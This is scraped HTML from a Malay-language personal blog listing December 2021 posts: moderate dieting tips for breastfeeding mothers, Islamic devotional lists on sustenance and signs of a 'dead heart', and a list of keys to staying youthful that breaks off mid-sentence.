</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Mulakan selepas <i>baby</i> berumur 2-3 bulan supaya susu yang dibekalkan telah cukup khasiat sebelum mula berdiet.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Makan 1500 kcal -1800 kcal sehari, bergantung kepada berat badan ibu. Lagi berat, lagi tinggi kalori. Kurangkan makanan yang berminyak. Makanlah sikit-sikit tapi kerap untuk elakkan kelaparan. Hurmm, berapa kerap agaknya? <i>At</i> <i>least</i> ada <i>gap</i> 2 jam.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Elak mengamalkan diet <i>shortcut</i>! - <i>no atkins, no cabbage soup diet, no very low carbs diet, </i>sebab ia berpotensi jejaskan kualiti susu. Amalkan <i>healthy</i> <i>diet</i> yang lengkap semua kumpulan makanan (<i>carbs, protein, fat</i>) pada jumlah yang sederhana.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Turun berat perlahan-lahan. Paling bagus dalam 500 g seminggu ataupun 2 kg sebulan. Sikit takpe asalkan anak cukup khasiat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Menyusu sekerap mungkin. Korang tau tak, ibu akan <i>burn</i> 300-500 kcal bila menyusukan bayi. Kalau tambah dengan aktiviti <i>workout</i> lain, akan lagi banyak kalori <i>burn</i>. <i>Amazing!</i></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. Kurangkan kalori secara berperingkat, jangan dari 2500 kcal terus ke 1500 kcal. Benda ni mesti akan&nbsp;<i>effect</i> kualiti susu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQWG6JwfksKPmH-Zb7VOpoO6SPhlumVSR_HWqfOqXzZCYibOUCdGgcnxLx7IEGtlzmSMs7uPZub8bBVxhHRx_qiMUVVi_WDgSdS7BLoxxAkNF8GjlQfF7C-afmMvgW9XoRv7IPiawDVE9H/s1600/1640040208530300-1.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQWG6JwfksKPmH-Zb7VOpoO6SPhlumVSR_HWqfOqXzZCYibOUCdGgcnxLx7IEGtlzmSMs7uPZub8bBVxhHRx_qiMUVVi_WDgSdS7BLoxxAkNF8GjlQfF7C-afmMvgW9XoRv7IPiawDVE9H/s16000/1640040208530300-1.png" />
  </a>
</div><br /></div><div style="text-align: justify;">Walau apapun, diet yang <i>extreme</i> semasa menyusu adalah sangat-sangat tak digalakkan sebab keadaan ini akan menjejaskan ibu dan anak. Namun, yang lain-lain adalah bergantung kepada individu. Moga bermanfaat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : @Petuadankesihatan</div></div>
<script type='text/javascript'>createSnippet("summary8622368739680108651");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-17T10:00:00+08:00'>December 17, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8622368739680108651&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/health' rel='tag'>health</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s72-c/1640313140966242-0.png",'Amalan pembuka rezeki.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html&title=Amalan pembuka rezeki.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html&title=Amalan pembuka rezeki.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s1600/1640313140966242-0.png&description=            Solat awal waktu, lazimi solat dhuha, tahajud dan taubat.  Bahagiakan ayah dan ibu.  Selalu tolong orang terutama keluarga sendi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html'>
Amalan pembuka rezeki.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-17T08:00:00+08:00'>December 17, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3238484535348694743'><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s1600/1640313140966242-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ1G5HKk7WZkvMuNu-gb4JZNDoT1vJuGBDE9ibD9ua79hj9z7dgEydHZByhCpEZKkCj2TKKjFUWHMzbEMF_P4qOMemrSdC7T9KSGnNc4ZBjZSTfwXyyRlTLnuwxjF_uLN1ienqim_fGvgj/s1600/1640313140966242-0.png" width="400" />
  </a>
</div><br /></div><div style="text-align: justify;">Solat awal waktu, lazimi solat dhuha, tahajud dan taubat.&nbsp;</div><div style="text-align: justify;">Bahagiakan ayah dan ibu.&nbsp;</div><div style="text-align: justify;">Selalu tolong orang terutama keluarga sendiri.&nbsp;</div><div style="text-align: justify;">Sedekah di waktu Subuh.&nbsp;</div><div style="text-align: justify;">Sentiasa beristighfar.&nbsp;</div><div style="text-align: justify;">Sentiasa bersalawat.&nbsp;</div><div style="text-align: justify;">Sentiasa memberi ilmu.&nbsp;</div><div style="text-align: justify;">Sentiasa senyum dan tenang.&nbsp;</div><div style="text-align: justify;">Selalu membantu orang.&nbsp;</div><div style="text-align: justify;">Selalu memberi manfaat kepada orang.&nbsp;</div><div style="text-align: justify;">Sentiasa bersyukur.&nbsp;</div><div style="text-align: justify;">Niat cari rezeki kerana Allah.&nbsp;</div><div style="text-align: justify;">Amalkan membaca surah Al-Waqiah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : DakwahBidadari&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary3238484535348694743");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-17T08:00:00+08:00'>December 17, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/amalan-pembuka-rezeki.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3238484535348694743&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>16 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s72-c/1640313458107410-0.png",'14 tanda hati mati. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html&title=14 tanda hati mati. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html&title=14 tanda hati mati. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s1600/1640313458107410-0.png&description=            1. &quot;Tarkush sholah&#39;, berani meninggalkan salat fardhu. 2. &quot;Adzdzanbu bil farhi&quot;, tenang tanpa merasa berdosa ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html'>
14 tanda hati mati. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T21:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1892760055367182214'><div><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s1600/1640313458107410-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTVLBmzolRzMoLQyhsaBGKJpRZcgIBtyYc93RdwOUR_j35h7ZbBYt5mMvP1GeOdSH7oQWiOf_qd5jTIYMoA47IllHbmJapDkHHHkKL1vFlgKzSL-o6Rj3mtij9yDRdivx2c5o3JU9M8gVl/s1600/1640313458107410-0.png" width="400" />
  </a>
</div><br /></div><div>1. "Tarkush sholah', berani meninggalkan salat fardhu.</div><div><br /></div><div>2. "Adzdzanbu bil farhi", tenang tanpa merasa berdosa padahal sedang melakukan dosa besar (QS Al A'raf: 3).</div><div><br /></div><div>3. "Karhul Qur'an", tidak mau membaca Alquran.</div><div><br /></div><div>4. "Hubbul ma'asyi", terus menerus maksiat.</div><div><br /></div><div>5. "Asikhru", sibuknya hanya mempergunjing dan buruk sangka, serta merasa dirinya selalu lebih suci.</div><div><br /></div><div>6. "Ghodbul ulamai", sangat benci dengan nasihat baik dan ulama.</div><div><br /></div><div>7. "Qolbul hajari", tidak ada rasa takut akan peringatan kematian, kuburan dan akhirat.</div><div><br /></div><div>8. "Himmatuhul bathni", gilanya pada dunia tanpa peduli halal haram yang penting kaya.</div><div><br /></div><div>10. "Anaaniyyun", tidak mau tau, cuek, atau masa bodoh keadaan orang lain, bahkan pada keluarganya sendiri sekalipun menderita.</div><div><br /></div><div>11. "Al intiqoom", pendendam hebat.</div><div><br /></div><div>12. "Albukhlu", sangat pelit.</div><div><br /></div><div>13. "Ghodhbaanun", cepat marah karena keangkuhan dan dengki.</div><div><br /></div><div>14. "Asy Syirku", syirik dan percaya sekali kepada dukun dan praktiknya.</div><div><br /></div><div>Kredit :&nbsp;<a href="http://telegram.me/hijrahpendosa">Telegram Hijrahpendosa</a></div></div>
<script type='text/javascript'>createSnippet("summary1892760055367182214");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T21:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/14-tanda-hati-mati.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1892760055367182214&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s72-c/1640313700010029-0.png",'Nak tau 12 kunci awet muda?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html&title=Nak tau 12 kunci awet muda?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html&title=Nak tau 12 kunci awet muda?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s16000/1640313700010029-0.png&description=            1. TIDAK MEMBENCI.  Jangan sekali-kali membenci seseorang walaupun dia berbuat kesalahan padamu tetapi doakan dia untuk berubah ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html'>
Nak tau 12 kunci awet muda?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T18:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-12-kunci-awet-muda.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary717497259922012210'><div><div style="text-align: justify;"><br /></div></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s1600/1640313700010029-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSfPYHuNt7avAMlGLFGPbqFgeIsgfFLEu2gZXIl_PloUDinWHyzcnhYJxtq4f9X14s0MvHp08nLK6YO4mCPxIrwYRtAwpf5Q7MGcaQ1JeGY7maapn5zJ6KOEgKslrdFM24ABLrvpTA9yU/s16000/1640313700010029-0.png" />
  </a>
</div><br /></div><div style="text-align: justify;">1. TIDAK MEMBENCI.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jangan sekali-kali membenci seseorang walaupun dia berbuat kesalahan padamu tetapi doakan dia untuk berubah dan menjadi baik serta mendapat hidayah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. TIDAK MENGELUH.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tetap bersyukur maka Allah akan menambah nikmatmu, jangan berkeluh kesah karena apa yang kita alami sebuah proses untuk kita menjadi lebih dewasa, dalam banyak hal, perbanyaklah berdoa kepada Allah subhanallahu wa ta'ala.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. HIDUP SEDERHANA.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hidup sederhana walaupun punya kedudukan tinggi dan harta melimpah karena apa yang kita terima semuanya titipan dan semua ada hisabnya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. BERPRASANGKA BAIK.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Senantiasa berfikir positif meskipun jika ditimpa musibah, Allah tidak pernah memberi cobaan melebihi kemampuan kita, dan Allah menguji karena mencintai hambanya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. SELALU TERSENYUM.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tersenyumlah karena itu termasuk sedekah, senyum disaat sakit hati, dihina, difitnah</div><div style="text-align: justify;">Juga membawa energi Yang positif dalam hati kita dan satu hal yang perlu diingat saat di hina, difitnah pahalanya akan di transfer ke kita terus apa yang kau risaukan?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. RAJIN BERSEDEKAH.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Gemar memberi dan berbagi meski dalam keadaan sempit, karena hakekatnya harta kita ada hak orang lain yang Allah titipkan melalui kita.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">7. BERDOA TANPA SEPENGETAHUAN MEREKA.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selalu mendoakan sahabat-sahabat kita untuk kebaikan mereka tanpa sepengetahuanya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">8. TIDAK DENGKI &amp; IRI HATI.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jangan iri dan dengki karena cantik, kaya, punya jabatan, hanyalah titipan, setiap hamba sudah diatur Rizkinya sesuai Takaranya. Dan yakinlah itu yang terbaik untukmu, miskin bukan berarti hina, padahal hikmah didalamnya 